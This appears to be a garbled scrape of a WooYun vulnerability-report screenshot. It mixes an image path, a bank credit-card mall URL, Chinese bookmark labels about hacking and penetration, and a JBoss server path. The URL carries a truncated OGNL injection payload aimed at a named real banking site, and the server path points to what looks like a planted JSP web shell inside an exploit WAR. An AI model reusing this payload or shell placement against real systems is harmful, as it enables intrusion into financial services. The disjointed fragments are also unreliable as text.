 creditcard.gzcb.com.cn/mall/ui/giftIndex.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%
应用 安全设备项目 黑客社区 创意网 网上银行登陆 渗透技巧 移动测试文章 音乐 漏洞修复建议 思路 c#WinFrom开发 装修 正则表达式 搜索引擎 » 其他书
/app/ecomnew/jboss-4.2.2.GA/server/node1/./tmp/deploy/tmp1151954294689561197mall-exp.war/grayddq.jsp
www.wooyun.org